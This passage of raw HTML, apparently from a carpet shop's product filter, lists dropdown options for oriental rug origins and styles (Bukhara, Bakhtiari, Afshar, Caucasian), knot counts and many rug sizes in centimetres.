id="bapf_1_517" value="517">enjelas</option><option data-name="emami" id="bapf_1_638" value="638">emami</option><option data-name="draghi" id="bapf_1_534" value="534">draghi</option><option data-name="dorokhsh" id="bapf_1_396" value="396">dorokhsh</option><option data-name="diametro 203" id="bapf_1_4419" value="4419">diametro 203</option><option data-name="diametro 200" id="bapf_1_4407" value="4407">diametro 200</option><option data-name="diametro 183" id="bapf_1_4470" value="4470">diametro 183</option><option data-name="demirjikula" id="bapf_1_695" value="695">demirjikula</option><option data-name="demirdji" id="bapf_1_694" value="694">demirdji</option><option data-name="D&eacute;co" id="bapf_1_499" value="499">Déco</option><option data-name="davari" id="bapf_1_653" value="653">davari</option><option data-name="dardashti" id="bapf_1_472" value="472">dardashti</option><option data-name="daghestan" id="bapf_1_436" value="436">daghestan</option><option data-name="dagestan" id="bapf_1_493" value="493">dagestan</option><option data-name="dabir" id="bapf_1_714" value="714">dabir</option><option data-name="curdo" id="bapf_1_236" value="236">curdo</option><option data-name="curdi" id="bapf_1_237" value="237">curdi</option><option data-name="cuba" id="bapf_1_85" value="85">cuba</option><option data-name="cooba" id="bapf_1_88" value="88">cooba</option><option data-name="ciodor" id="bapf_1_2458" value="2458">ciodor</option><option data-name="cina" id="bapf_1_62" value="62">cina</option><option data-name="ciajli" id="bapf_1_473" value="473">ciajli</option><option data-name="choobi" id="bapf_1_169" value="169">choobi</option><option data-name="chondzoresk" id="bapf_1_635" value="635">chondzoresk</option><option data-name="chondoresk" id="bapf_1_633" value="633">chondoresk</option><option data-name="chodor" id="bapf_1_2457" value="2457">chodor</option><option data-name="chobi" id="bapf_1_168" value="168">chobi</option><option data-name="chirwan" id="bapf_1_83" value="83">chirwan</option><option data-name="chirvan" id="bapf_1_82" value="82">chirvan</option><option data-name="chinois" id="bapf_1_64" value="64">chinois</option><option data-name="china" id="bapf_1_63" value="63">china</option><option data-name="chelardasht" id="bapf_1_706" value="706">chelardasht</option><option data-name="chanteh" id="bapf_1_4015" value="4015">chanteh</option><option data-name="chante" id="bapf_1_4016" value="4016">chante</option><option data-name="chajli" id="bapf_1_4130" value="4130">chajli</option><option data-name="chahsavan" id="bapf_1_179" value="179">chahsavan</option><option data-name="caucaso" id="bapf_1_71" value="71">caucaso</option><option data-name="caucasico" id="bapf_1_72" value="72">caucasico</option><option data-name="caucasici" id="bapf_1_73" value="73">caucasici</option><option data-name="caucasi" id="bapf_1_77" value="77">caucasi</option><option data-name="caracashli" id="bapf_1_709" value="709">caracashli</option><option data-name="camu" id="bapf_1_242" value="242">camu</option><option data-name="Bukhara" id="bapf_1_141" value="141">Bukhara</option><option data-name="Bukara" id="bapf_1_144" value="144">Bukara</option><option data-name="Buchara" id="bapf_1_142" value="142">Buchara</option><option data-name="Bucara" id="bapf_1_145" value="145">Bucara</option><option data-name="Bouchara" id="bapf_1_143" value="143">Bouchara</option><option data-name="botteh" id="bapf_1_602" value="602">botteh</option><option data-name="boteh" id="bapf_1_603" value="603">boteh</option><option data-name="bordjalu" id="bapf_1_4108" value="4108">bordjalu</option><option data-name="bordcialu" id="bapf_1_631" value="631">bordcialu</option><option data-name="borcialu" id="bapf_1_537" value="537">borcialu</option><option data-name="borcialoo" id="bapf_1_538" value="538">borcialoo</option><option data-name="borcialo" id="bapf_1_632" value="632">borcialo</option><option data-name="Bokhara" id="bapf_1_139" value="139">Bokhara</option><option data-name="Bochara" id="bapf_1_140" value="140">Bochara</option><option data-name="bijar" id="bapf_1_330" value="330">bijar</option><option data-name="bigiar" id="bapf_1_331" value="331">bigiar</option><option data-name="bibikabad" id="bapf_1_394" value="394">bibikabad</option><option data-name="bibibaft" id="bapf_1_2401" value="2401">bibibaft</option><option data-name="bibibaf" id="bapf_1_2400" value="2400">bibibaf</option><option data-name="beshir" id="bapf_1_439" value="439">beshir</option><option data-name="berkana" id="bapf_1_4369" value="4369">berkana</option><option data-name="bercana" id="bapf_1_4368" value="4368">bercana</option><option data-name="berbero" id="bapf_1_670" value="670">berbero</option><option data-name="berberi" id="bapf_1_671" value="671">berberi</option><option data-name="beni qurain" id="bapf_1_674" value="674">beni qurain</option><option data-name="baule" id="bapf_1_2461" value="2461">baule</option><option data-name="barjid" id="bapf_1_623" value="623">barjid</option><option data-name="baluk" id="bapf_1_220" value="220">baluk</option><option data-name="baluci" id="bapf_1_219" value="219">baluci</option><option data-name="baktiari" id="bapf_1_158" value="158">baktiari</option><option data-name="baktiar" id="bapf_1_159" value="159">baktiar</option><option data-name="bakshayesh" id="bapf_1_640" value="640">bakshayesh</option><option data-name="bakshaish" id="bapf_1_685" value="685">bakshaish</option><option data-name="bakhtiari" id="bapf_1_156" value="156">bakhtiari</option><option data-name="bakhtiar" id="bapf_1_157" value="157">bakhtiar</option><option data-name="Bakhshayesh" id="bapf_1_430" value="430">Bakhshayesh</option><option data-name="baharlu" id="bapf_1_539" value="539">baharlu</option><option data-name="baharloo" id="bapf_1_540" value="540">baharloo</option><option data-name="baharlo" id="bapf_1_541" value="541">baharlo</option><option data-name="bachtiar" id="bapf_1_160" value="160">bachtiar</option><option data-name="azarbaijan" id="bapf_1_211" value="211">azarbaijan</option><option data-name="azabajan" id="bapf_1_212" value="212">azabajan</option><option data-name="avshari" id="bapf_1_114" value="114">avshari</option><option data-name="avshar" id="bapf_1_113" value="113">avshar</option><option data-name="avshan" id="bapf_1_346" value="346">avshan</option><option data-name="avschar" id="bapf_1_112" value="112">avschar</option><option data-name="aubusson" id="bapf_1_259" value="259">aubusson</option><option data-name="aubuson" id="bapf_1_261" value="261">aubuson</option><option data-name="asarbaijan" id="bapf_1_213" value="213">asarbaijan</option><option data-name="armeno" id="bapf_1_4091" value="4091">armeno</option><option data-name="armenia" id="bapf_1_2439" value="2439">armenia</option><option data-name="armanibaft" id="bapf_1_595" value="595">armanibaft</option><option data-name="armanibaf" id="bapf_1_597" value="597">armanibaf</option><option data-name="armani" id="bapf_1_596" value="596">armani</option><option data-name="ardebil" id="bapf_1_302" value="302">ardebil</option><option data-name="ardabil" id="bapf_1_532" value="532">ardabil</option><option data-name="arazzo" id="bapf_1_684" value="684">arazzo</option><option data-name="arak" id="bapf_1_593" value="593">arak</option><option data-name="arab" id="bapf_1_2407" value="2407">arab</option><option data-name="anjelas" id="bapf_1_519" value="519">anjelas</option><option data-name="anatolico" id="bapf_1_349" value="349">anatolico</option><option data-name="anatolia" id="bapf_1_351" value="351">anatolia</option><option data-name="amritzar" id="bapf_1_277" value="277">amritzar</option><option data-name="amritsar" id="bapf_1_194" value="194">amritsar</option><option data-name="amadan" id="bapf_1_246" value="246">amadan</option><option data-name="akstafa" id="bapf_1_276" value="276">akstafa</option><option data-name="ahar" id="bapf_1_4055" value="4055">ahar</option><option data-name="AH870" id="bapf_1_3877" value="3877">AH870</option><option data-name="AH460" id="bapf_1_3849" value="3849">AH460</option><option data-name="AH183" id="bapf_1_3773" value="3773">AH183</option><option data-name="AH145" id="bapf_1_3538" value="3538">AH145</option><option data-name="AH" id="bapf_1_2951" value="2951">AH</option><option data-name="agra" id="bapf_1_352" value="352">agra</option><option data-name="afshari" id="bapf_1_110" value="110">afshari</option><option data-name="afshar" id="bapf_1_111" value="111">afshar</option><option data-name="afshan" id="bapf_1_347" value="347">afshan</option><option data-name="afghano" id="bapf_1_503" value="503">afghano</option><option data-name="afgano" id="bapf_1_504" value="504">afgano</option><option data-name="abadeh" id="bapf_1_389" value="389">abadeh</option><option data-name="abade" id="bapf_1_388" value="388">abade</option><option data-name="a nuvole" id="bapf_1_634" value="634">a nuvole</option><option data-name="a draghi" id="bapf_1_698" value="698">a draghi</option><option data-name="9la" id="bapf_1_453" value="453">9la</option><option data-name="9fili" id="bapf_1_290" value="290">9fili</option><option data-name="99x69" id="bapf_1_1481" value="1481">99x69</option><option data-name="99x66" id="bapf_1_4184" value="4184">99x66</option><option data-name="99x65" id="bapf_1_4161" value="4161">99x65</option><option data-name="99x63" id="bapf_1_4177" value="4177">99x63</option><option data-name="99x57" id="bapf_1_4186" value="4186">99x57</option><option data-name="998" id="bapf_1_2546" value="2546">998</option><option data-name="994" id="bapf_1_2533" value="2533">994</option><option data-name="992" id="bapf_1_2965" value="2965">992</option><option data-name="990" id="bapf_1_2800" value="2800">990</option><option data-name="98x63" id="bapf_1_4340" value="4340">98x63</option><option data-name="98x62" id="bapf_1_4290" value="4290">98x62</option><option data-name="98x61" id="bapf_1_4281" value="4281">98x61</option><option data-name="98x58" id="bapf_1_4339" value="4339">98x58</option><option data-name="98x45" id="bapf_1_1847" value="1847">98x45</option><option data-name="987" id="bapf_1_2569" value="2569">987</option><option data-name="986" id="bapf_1_2570" value="2570">986</option><option data-name="984" id="bapf_1_3424" value="3424">984</option><option data-name="983" id="bapf_1_3423" value="3423">983</option><option data-name="97x97" id="bapf_1_4374" value="4374">97x97</option><option data-name="97x70" id="bapf_1_1108" value="1108">97x70</option><option data-name="97x60" id="bapf_1_4289" value="4289">97x60</option><option data-name="97x59" id="bapf_1_1600" value="1600">97x59</option><option data-name="979" id="bapf_1_2524" value="2524">979</option><option data-name="976" id="bapf_1_2509" value="2509">976</option><option data-name="975" id="bapf_1_2632" value="2632">975</option><option data-name="974" id="bapf_1_2874" value="2874">974</option><option data-name="96x73" id="bapf_1_1672" value="1672">96x73</option><option data-name="96x70" id="bapf_1_4156" value="4156">96x70</option><option data-name="96x60" id="bapf_1_4282" value="4282">96x60</option><option data-name="963" id="bapf_1_3904" value="3904">963</option><option data-name="95x69" id="bapf_1_1482" value="1482">95x69</option><option data-name="95x62" id="bapf_1_1670" value="1670">95x62</option><option data-name="950" id="bapf_1_2522" value="2522">950</option><option data-name="94x73" id="bapf_1_1050" value="1050">94x73</option><option data-name="94x60" id="bapf_1_2364" value="2364">94x60</option><option data-name="93x62" id="bapf_1_1022" value="1022">93x62</option><option data-name="93x61" id="bapf_1_1092" value="1092">93x61</option><option data-name="930" id="bapf_1_4003" value="4003">930</option><option data-name="92x63" id="bapf_1_4303" value="4303">92x63</option><option data-name="92x60" id="bapf_1_1021" value="1021">92x60</option><option data-name="91x67" id="bapf_1_1199" value="1199">91x67</option><option data-name="91x63" id="bapf_1_953" value="953">91x63</option><option data-name="91x61" id="bapf_1_2350" value="2350">91x61</option><option data-name="91x59" id="bapf_1_2314" value="2314">91x59</option><option data-name="90x70" id="bapf_1_977" value="977">90x70</option><option data-name="90x62" id="bapf_1_1453" value="1453">90x62</option><option data-name="90x60" id="bapf_1_841" value="841">90x60</option><option data-name="90x59" id="bapf_1_1709" value="1709">90x59</option><option data-name="90x57" id="bapf_1_982" value="982">90x57</option><option data-name="90x48" id="bapf_1_2451" value="2451">90x48</option><option data-name="9 la" id="bapf_1_717" value="717">9 la</option><option data-name="9 fili" id="bapf_1_716" value="716">9 fili</option><option data-name="89x60" id="bapf_1_934" value="934">89x60</option><option data-name="89x59" id="bapf_1_1114" value="1114">89x59</option><option data-name="89x56" id="bapf_1_1141" value="1141">89x56</option><option data-name="89x50" id="bapf_1_1956" value="1956">89x50</option><option data-name="896" id="bapf_1_2751" value="2751">896</option><option data-name="895" id="bapf_1_2646" value="2646">895</option><option data-name="88x63" id="bapf_1_1452" value="1452">88x63</option><option data-name="88x62" id="bapf_1_1091" value="1091">88x62</option><option data-name="88x60" id="bapf_1_1094" value="1094">88x60</option><option data-name="88x58" id="bapf_1_1981" value="1981">88x58</option><option data-name="87x66" id="bapf_1_1019" value="1019">87x66</option><option data-name="87x60" id="bapf_1_842" value="842">87x60</option><option data-name="87x52" id="bapf_1_4040" value="4040">87x52</option><option data-name="879" id="bapf_1_2803" value="2803">879</option><option data-name="876" id="bapf_1_3887" value="3887">876</option><option data-name="86x63" id="bapf_1_1170" value="1170">86x63</option><option data-name="86x60" id="bapf_1_950" value="950">86x60</option><option data-name="86x58" id="bapf_1_1093" value="1093">86x58</option><option data-name="85x62" id="bapf_1_942" value="942">85x62</option><option data-name="85x59" id="bapf_1_2194" value="2194">85x59</option><option data-name="85x58" id="bapf_1_2193" value="2193">85x58</option><option data-name="85x55" id="bapf_1_1251" value="1251">85x55</option><option data-name="84x69" id="bapf_1_1389" value="1389">84x69</option><option data-name="84x62" id="bapf_1_2135" value="2135">84x62</option><option data-name="84x61" id="bapf_1_2320" value="2320">84x61</option><option data-name="84x60" id="bapf_1_1359" value="1359">84x60</option><option data-name="84x54" id="bapf_1_2319" value="2319">84x54</option><option data-name="846" id="bapf_1_3234" value="3234">846</option><option data-name="82x68" id="bapf_1_2134" value="2134">82x68</option><option data-name="82x56" id="bapf_1_4261" value="4261">82x56</option><option data-name="816" id="bapf_1_3231" value="3231">816</option><option data-name="80x70" id="bapf_1_979" value="979">80x70</option><option data-name="80x66" id="bapf_1_1980" value="1980">80x66</option><option data-name="80x60" id="bapf_1_1228" value="1228">80x60</option><option data-name="80raj" id="bapf_1_292" value="292">80raj</option><option data-name="798" id="bapf_1_3133" value="3133">798</option><option data-name="78x66" id="bapf_1_1599" value="1599">78x66</option><option data-name="78x37" id="bapf_1_2469" value="2469">78x37</option><option data-name="788" id="bapf_1_2913" value="2913">788</option><option data-name="776" id="bapf_1_3230" value="3230">776</option><option data-name="76x55" id="bapf_1_4263" value="4263">76x55</option><option data-name="76x35" id="bapf_1_2468" value="2468">76x35</option><option data-name="768" id="bapf_1_2738" value="2738">768</option><option data-name="767" id="bapf_1_2940" value="2940">767</option><option data-name="766" id="bapf_1_2713" value="2713">766</option><option data-name="75x61" id="bapf_1_1979" value="1979">75x61</option><option data-name="74x56" id="bapf_1_1227" value="1227">74x56</option><option data-name="72x50" id="bapf_1_4038" value="4038">72x50</option><option data-name="70raj" id="bapf_1_622" value="622">70raj</option><option data-name="6la" id="bapf_1_456" value="456">6la</option><option data-name="6fili" id="bapf_1_291" value="291">6fili</option><option data-name="69x59" id="bapf_1_2471" value="2471">69x59</option><option data-name="679" id="bapf_1_3452" value="3452">679</option><option data-name="64x41" id="bapf_1_4026" value="4026">64x41</option><option data-name="640" id="bapf_1_4037" value="4037">640</option><option data-name="63x64" id="bapf_1_1097" value="1097">63x64</option><option data-name="62x65" id="bapf_1_1098" value="1098">62x65</option><option data-name="61x59" id="bapf_1_4062" value="4062">61x59</option><option data-name="61x57" id="bapf_1_4061" value="4061">61x57</option><option data-name="612x412" id="bapf_1_790" value="790">612x412</option><option data-name="60x60" id="bapf_1_1001" value="1001">60x60</option><option data-name="60x58" id="bapf_1_1096" value="1096">60x58</option><option data-name="60x52" id="bapf_1_4068" value="4068">60x52</option><option data-name="60x40" id="bapf_1_1007" value="1007">60x40</option><option data-name="60Raj" id="bapf_1_289" value="289">60Raj</option><option data-name="600x400" id="bapf_1_789" value="789">600x400</option><option data-name="600x350" id="bapf_1_792" value="792">600x350</option><option data-name="600x200" id="bapf_1_2085" value="2085">600x200</option><option data-name="60 raj" id="bapf_1_664" value="664">60 raj</option><option data-name="6 la" id="bapf_1_719" value="719">6 la</option><option data-name="6 fili" id="bapf_1_718" value="718">6 fili</option><option data-name="59x58" id="bapf_1_1095" value="1095">59x58</option><option data-name="59x41" id="bapf_1_1008" value="1008">59x41</option><option data-name="590x200" id="bapf_1_2084" value="2084">590x200</option><option data-name="590x193" id="bapf_1_2083" value="2083">590x193</option><option data-name="58x40" id="bapf_1_1088" value="1088">58x40</option><option data-name="580x324" id="bapf_1_794" value="794">580x324</option><option data-name="580x160" id="bapf_1_2130" value="2130">580x160</option><option data-name="580" id="bapf_1_4067" value="4067">580</option><option data-name="57x40" id="bapf_1_1089" value="1089">57x40</option><option data-name="579" id="bapf_1_4063" value="4063">579</option><option data-name="577x158" id="bapf_1_2129" value="2129">577x158</option><option data-name="576" id="bapf_1_4060" value="4060">576</option><option data-name="573" id="bapf_1_2529" value="2529">573</option><option data-name="571" id="bapf_1_2911" value="2911">571</option><option data-name="564" id="bapf_1_2967" value="2967">564</option><option data-name="55x48" id="bapf_1_4022" value="4022">55x48</option><option data-name="55x35" id="bapf_1_2463" value="2463">55x35</option><option data-name="556" id="bapf_1_2801" value="2801">556</option><option data-name="550x450" id="bapf_1_801" value="801">550x450</option><option data-name="550x350" id="bapf_1_793" value="793">550x350</option><option data-name="550x250" id="bapf_1_781" value="781">550x250</option><option data-name="54x36" id="bapf_1_2464" value="2464">54x36</option><option data-name="53x35" id="bapf_1_4024" value="4024">53x35</option><option data-name="535x328" id="bapf_1_783" value="783">535x328</option><option data-name="530x95" id="bapf_1_4094" value="4094">530x95</option><option data-name="530x413" id="bapf_1_3970" value="3970">530x413</option><option data-name="528" id="bapf_1_2968" value="2968">528</option><option data-name="525x345" id="bapf_1_799" value="799">525x345</option><option data-name="522" id="bapf_1_2567" value="2567">522</option><option data-name="520x79" id="bapf_1_2160" value="2160">520x79</option><option data-name="511x354" id="bapf_1_791" value="791">511x354</option><option data-name="510x97" id="bapf_1_2419" value="2419">510x97</option><option data-name="510x445" id="bapf_1_2492" value="2492">510x445</option><option data-name="510x422" id="bapf_1_802" value="802">510x422</option><option data-name="510x360" id="bapf_1_798" value="798">510x360</option><option data-name="510x110" id="bapf_1_866" value="866">510x110</option><option data-name="50x40" id="bapf_1_4020" value="4020">50x40</option><option data-name="50Raj" id="bapf_1_663" value="663">50Raj</option><option data-name="507x106" id="bapf_1_867" value="867">507x106</option><option data-name="507" id="bapf_1_2568" value="2568">507</option><option data-name="503x317" id="bapf_1_803" value="803">503x317</option><option data-name="500x82" id="bapf_1_1883" value="1883">500x82</option><option data-name="500x80" id="bapf_1_1884" value="1884">500x80</option><option data-name="500x500" id="bapf_1_2493" value="2493">500x500</option><option data-name="500x450" id="bapf_1_795" value="795">500x450</option><option data-name="500x425" id="bapf_1_1816" value="1816">500x425</option><option data-name="500x400" id="bapf_1_800" value="800">500x400</option><option data-name="500x350" id="bapf_1_786" value="786">500x350</option><option data-name="500x300" id="bapf_1_782" value="782">500x300</option><option data-name="500x200" id="bapf_1_1720" value="1720">500x200</option><option data-name="500x186" id="bapf_1_2128" value="2128">500x186</option><option data-name="500x100" id="bapf_1_1619" value="1619">500x100</option><option data-name="50 raj" id="bapf_1_668" value="668">50 raj</option><option data-name="4la" id="bapf_1_458" value="458">4la</option><option data-name="4fili" id="bapf_1_457" value="457">4fili</option><option data-name="496x453" id="bapf_1_797" value="797">496x453</option><option data-name="495x84" id="bapf_1_2208" value="2208">495x84</option><option data-name="49560" id="bapf_1_3013" value="3013">49560</option><option data-name="494x78" id="bapf_1_2039" value="2039">494x78</option><option data-name="493x268" id="bapf_1_3968" value="3968">493x268</option><option data-name="487x330" id="bapf_1_787" value="787">487x330</option><option data-name="485x286" id="bapf_1_2221" value="2221">485x286</option><option data-name="484x84" id="bapf_1_4398" value="4398">484x84</option><option data-name="482x191" id="bapf_1_1719" value="1719">482x191</option><option data-name="478x95" id="bapf_1_1618" value="1618">478x95</option><option data-name="470x120" id="bapf_1_2076" value="2076">470x120</option><option data-name="470x115" id="bapf_1_2075" value="2075">470x115</option><option data-name="460x120" id="bapf_1_1328" value="1328">460x120</option><option data-name="455x103" id="bapf_1_3959" value="3959">455x103</option><option data-name="453x496" id="bapf_1_796" value="796">453x496</option><option data-name="453x104" id="bapf_1_1626" value="1626">453x104</option><option data-name="450x80" id="bapf_1_4101" value="4101">450x80</option><option data-name="450x350" id="bapf_1_784" value="784">450x350</option><option data-name="450x300" id="bapf_1_804" value="804">450x300</option><option data-name="450x200" id="bapf_1_2304" value="2304">450x200</option><option data-name="450x100" id="bapf_1_1627" value="1627">450x100</option><option data-name="448x196" id="bapf_1_2303" value="2303">448x196</option><option data-name="447x310" id="bapf_1_805" value="805">447x310</option><option data-name="447x228" id="bapf_1_2459" value="2459">447x228</option><option data-name="446x347" id="bapf_1_785" value="785">446x347</option><option data-name="445x348" id="bapf_1_3932" value="3932">445x348</option><option data-name="444x81" id="bapf_1_4100" value="4100">444x81</option><option data-name="442x111" id="bapf_1_2206" value="2206">442x111</option><option data-name="440x320" id="bapf_1_806" value="806">440x320</option><option data-name="440x110" id="bapf_1_2207" value="2207">440x110</option><option data-name="435x290" id="bapf_1_1795" value="1795">435x290</option><option data-name="434x333" id="bapf_1_3980" value="3980">434x333</option><option data-name="434x328" id="bapf_1_788" value="788">434x328</option><option data-name="431x72" id="bapf_1_1212" value="1212">431x72</option><option data-name="430x70" id="bapf_1_1213" value="1213">430x70</option><option data-name="430x340" id="bapf_1_3972" value="3972">430x340</option><option data-name="430x320" id="bapf_1_1353" value="1353">430x320</option><option data-name="430x306" id="bapf_1_1363" value="1363">430x306</option><option data-name="430x300" id="bapf_1_2078" value="2078">430x300</option><option data-name="430x200" id="bapf_1_2020" value="2020">430x200</option><option data-name="429x294" id="bapf_1_2077" value="2077">429x294</option><option data-name="425x205" id="bapf_1_2019" value="2019">425x205</option><option data-name="425x200" id="bapf_1_1920" value="1920">425x200</option><option data-name="422x307" id="bapf_1_2029" value="2029">422x307</option><option data-name="420x327" id="bapf_1_947" value="947">420x327</option><option data-name="420x310" id="bapf_1_2030" value="2030">420x310</option><option data-name="420x307" id="bapf_1_1182" value="1182">420x307</option><option data-name="420x180" id="bapf_1_892" value="892">420x180</option><option data-name="420x120" id="bapf_1_4415" value="4415">420x120</option><option data-name="418x300" id="bapf_1_4175" value="4175">418x300</option><option data-name="418" id="bapf_1_3690" value="3690">418</option><option data-name="417x178" id="bapf_1_893" value="893">417x178</option><option data-name="416x118" id="bapf_1_4414" value="4414">416x118</option><option data-name="413x329" id="bapf_1_2110" value="2110">413x329</option><option data-name="413x205" id="bapf_1_2087" value="2087">413x205</option><option data-name="411x334" id="bapf_1_1187" value="1187">411x334</option><option data-name="411x330" id="bapf_1_2489" value="2489">411x330</option><option data-name="411x216" id="bapf_1_2126" value="2126">411x216</option><option data-name="410x80" id="bapf_1_2380" value="2380">410x80</option><option data-name="410x274" id="bapf_1_1921" value="1921">410x274</option><option data-name="410x155" id="bapf_1_2041" value="2041">410x155</option><option data-name="407x192" id="bapf_1_2125" value="2125">407x192</option><option data-name="405x304" id="bapf_1_1577" value="1577">405x304</option><option data-name="404x300" id="bapf_1_1234" value="1234">404x300</option><option data-name="404x105" id="bapf_1_1068" value="1068">404x105</option><option data-name="402x267" id="bapf_1_3957" value="3957">402x267</option><option data-name="401x81" id="bapf_1_2379" value="2379">401x81</option><option data-name="401x173" id="bapf_1_1310" value="1310">401x173</option><option data-name="400x80" id="bapf_1_2157" value="2157">400x80</option><option data-name="400x60" id="bapf_1_2256" value="2256">400x60</option><option data-name="400x330" id="bapf_1_2111" value="2111">400x330</option><option data-name="400x300" id="bapf_1_757" value="757">400x300</option><option data-name="400x294" id="bapf_1_758" value="758">400x294</option><option data-name="400x200" id="bapf_1_985" value="985">400x200</option><option data-name="400x198" id="bapf_1_1778" value="1778">400x198</option><option data-name="400x193" id="bapf_1_2305" value="2305">400x193</option><option data-name="400x183" id="bapf_1_986" value="986">400x183</option><option data-name="400x160" id="bapf_1_2042" value="2042">400x160</option><option data-name="400x150" id="bapf_1_1699" value="1699">400x150</option><option data-name="400x145" id="bapf_1_847" value="847">400x145</option><option data-name="400x120" id="bapf_1_4058" value="4058">400x120</option><option data-name="400x100" id="bapf_1_1067" value="1067">400x100</option><option data-name="4 la" id="bapf_1_4084" value="4084">4 la</option><option data-name="4 fili" id="bapf_1_4083" value="4083">4 fili</option><option data-name="398x279" id="bapf_1_856" value="856">398x279</option><option data-name="395x307" id="bapf_1_2412" value="2412">395x307</option><option data-name="395x275" id="bapf_1_1345" value="1345">395x275</option><option data-name="395x150" id="bapf_1_1698" value="1698">395x150</option><option data-name="394x304" id="bapf_1_984" value="984">394x304</option><option data-name="394x293" id="bapf_1_2170" value="2170">394x293</option><option data-name="392x102" id="bapf_1_4112" value="4112">392x102</option><option data-name="391x315" id="bapf_1_1995" value="1995">391x315</option><option data-name="390x80" id="bapf_1_2156" value="2156">390x80</option><option data-name="390x60" id="bapf_1_2255" value="2255">390x60</option><option data-name="390x100" id="bapf_1_1633" value="1633">390x100</option><option data-name="388x63" id="bapf_1_2254" value="2254">388x63</option><option data-name="388x305" id="bapf_1_1689" value="1689">388x305</option><option data-name="388x180" id="bapf_1_3938" value="3938">388x180</option><option data-name="387x80" id="bapf_1_2317" value="2317">387x80</option><option data-name="386x295" id="bapf_1_1800" value="1800">386x295</option><option data-name="385x300" id="bapf_1_1411" value="1411">385x300</option><option data-name="383x264" id="bapf_1_1976" value="1976">383x264</option><option data-name="382x83" id="bapf_1_2161" value="2161">382x83</option><option data-name="382x178" id="bapf_1_2306" value="2306">382x178</option><option data-name="381x143" id="bapf_1_848" value="848">381x143</option><option data-name="380x80" id="bapf_1_2162" value="2162">380x80</option><option data-name="380x300" id="bapf_1_2195" value="2195">380x300</option><option data-name="380x294" id="bapf_1_1327" value="1327">380x294</option><option data-name="380x287" id="bapf_1_4326" value="4326">380x287</option><option data-name="380x280" id="bapf_1_945" value="945">380x280</option><option data-name="380x240" id="bapf_1_895" value="895">380x240</option><option data-name="380x220" id="bapf_1_2069" value="2069">380x220</option><option data-name="380x213" id="bapf_1_862" value="862">380x213</option><option data-name="380x200" id="bapf_1_861" value="861">380x200</option><option data-name="380x120" id="bapf_1_1590" value="1590">380x120</option><option data-name="380x105" id="bapf_1_1634" value="1634">380x105</option><option data-name="379x300" id="bapf_1_3987" value="3987">379x300</option><option data-name="378x272" id="bapf_1_946" value="946">378x272</option><option data-name="378x120" id="bapf_1_1589" value="1589">378x120</option><option data-name="376x222" id="bapf_1_2068" value="2068">376x222</option><option data-name="375x116" id="bapf_1_4057" value="4057">375x116</option><option data-name="374x283" id="bapf_1_2220" value="2220">374x283</option><option data-name="373x257" id="bapf_1_1772" value="1772">373x257</option><option data-name="373x203" id="bapf_1_4134" value="4134">373x203</option><option data-name="372x265" id="bapf_1_1866" value="1866">372x265</option><option data-name="370x370" id="bapf_1_4498" value="4498">370x370</option><option data-name="370x330" id="bapf_1_4497" value="4497">370x330</option><option data-name="370x300" id="bapf_1_1864" value="1864">370x300</option><option data-name="370x285" id="bapf_1_2123" value="2123">370x285</option><option data-name="370x284" id="bapf_1_4465" value="4465">370x284</option><option data-name="370x270" id="bapf_1_1355" value="1355">370x270</option><option data-name="370x265" id="bapf_1_2490" value="2490">370x265</option><option data-name="370x250" id="bapf_1_2107" value="2107">370x250</option><option data-name="370x234" id="bapf_1_896" value="896">370x234</option><option data-name="370x200" id="bapf_1_4135" value="4135">370x200</option><option data-name="370x190" id="bapf_1_1705" value="1705">370x190</option><option data-name="370x170" id="bapf_1_4005" value="4005">370x170</option><option data-name="370x110" id="bapf_1_2182" value="2182">370x110</option><option data-name="370x106" id="bapf_1_2181" value="2181">370x106</option><option data-name="37" id="bapf_1_2879" value="2879">37</option><option data-name="369x265" id="bapf_1_1867" value="1867">369x265</option><option data-name="369x242" id="bapf_1_2106" value="2106">369x242</option><option data-name="368x285" id="bapf_1_1356" value="1356">368x285</option><option data-name="368x261" id="bapf_1_1804" value="1804">368x261</option><option data-name="368x260" id="bapf_1_1558" value="1558">368x260</option><option data-name="366x274" id="bapf_1_1878" value="1878">366x274</option><option data-name="365x300" id="bapf_1_1863" value="1863">365x300</option><option data-name="365x292" id="bapf_1_2488" value="2488">365x292</option><option data-name="365x186" id="bapf_1_1704" value="1704">365x186</option><option data-name="364x262" id="bapf_1_2118" value="2118">364x262</option><option data-name="362x241" id="bapf_1_2141" value="2141">362x241</option><option data-name="362X168" id="bapf_1_4004" value="4004">362X168</option><option data-name="360x280" id="bapf_1_948" value="948">360x280</option><option data-name="360x274" id="bapf_1_1364" value="1364">360x274</option><option data-name="360x253" id="bapf_1_1893" value="1893">360x253</option><option data-name="360x160" id="bapf_1_884" value="884">360x160</option><option data-name="360x152" id="bapf_1_885" value="885">360x152</option><option data-name="360x130" id="bapf_1_2268" value="2268">360x130</option><option data-name="359x271" id="bapf_1_1354" value="1354">359x271</option><option data-name="359x253" id="bapf_1_966" value="966">359x253</option><option data-name="359x210" id="bapf_1_1935" value="1935">359x210</option><option data-name="358x123" id="bapf_1_2267" value="2267">358x123</option><option data-name="357x282" id="bapf_1_1805" value="1805">357x282</option><option data-name="355x280" id="bapf_1_949" value="949">355x280</option><option data-name="355x267" id="bapf_1_4201" value="4201">355x267</option><option data-name="354x124" id="bapf_1_1631" value="1631">354x124</option><option data-name="353x278" id="bapf_1_4088" value="4088">353x278</option><option data-name="353x246" id="bapf_1_1194" value="1194">353x246</option><option data-name="353x244" id="bapf_1_1367" value="1367">353x244</option><option data-name="353x145" id="bapf_1_3943" value="3943">353x145</option><option data-name="352x278" id="bapf_1_2417" value="2417">352x278</option><option data-name="352x256" id="bapf_1_1812" value="1812">352x256</option><option data-name="352x188" id="bapf_1_860" value="860">352x188</option><option data-name="351x250" id="bapf_1_3920" value="3920">351x250</option><option data-name="351" id="bapf_1_4039" value="4039">351</option><option data-name="350x90" id="bapf_1_1643" value="1643">350x90</option><option data-name="350x300" id="bapf_1_2487" value="2487">350x300</option><option data-name="350x280" id="bapf_1_2418" value="2418">350x280</option><option data-name="350x270" id="bapf_1_2172" value="2172">350x270</option><option data-name="350x263" id="bapf_1_1693" value="1693">350x263</option><option data-name="350x260" id="bapf_1_1687" value="1687">350x260</option><option data-name="350x250" id="bapf_1_835" value="835">350x250</option><option data-name="350x245" id="bapf_1_1560" value="1560">350x245</option><option data-name="350x243" id="bapf_1_1806" value="1806">350x243</option><option data-name="350x200" id="bapf_1_1312" value="1312">350x200</option><option data-name="350x190" id="bapf_1_859" value="859">350x190</option><option data-name="350x170" id="bapf_1_3941" value="3941">350x170</option><option data-name="350x150" id="bapf_1_3944" value="3944">350x150</option><option data-name="350x140" id="bapf_1_849" value="849">350x140</option><option data-name="350x130" id="bapf_1_1632" value="1632">350x130</option><option data-name="350x120" 